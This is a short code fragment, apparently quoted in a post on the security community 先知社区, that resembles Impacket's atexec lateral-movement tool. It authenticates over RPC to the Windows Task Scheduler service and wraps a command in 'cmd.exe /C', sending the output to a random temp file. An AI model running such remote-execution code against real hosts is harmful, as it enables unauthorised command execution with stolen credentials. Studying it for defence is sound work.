 dce = rpctransport.get_dce_rpc()
dce.set_credentials(*rpctransport.get_credentials())
if self.__doKerberos is True:
    dce.set_auth_type(RPC_C_AUTHN_GSS_NEGOTIATE)
dce.connect()
dce.set_auth_level(RPC_C_AUTHN_LEVEL_PKT_PRIVACY)
dce.bind(tsch.MSRPC_UUID_TSCHS)
tmpName = ''.join([random.choice(string.ascii_letters) for _ in range(8)])
tmpFileName = tmpName + '.tmp'
if self.sessionId is not None:
    cmd, args = cmd_split(self.__command)
else:
    cmd = "cmd.exe"
    args = "/C %s > %%windir%%\\Temp\\%s 2>&1" % (self.__command, tmpFileName)
先知社区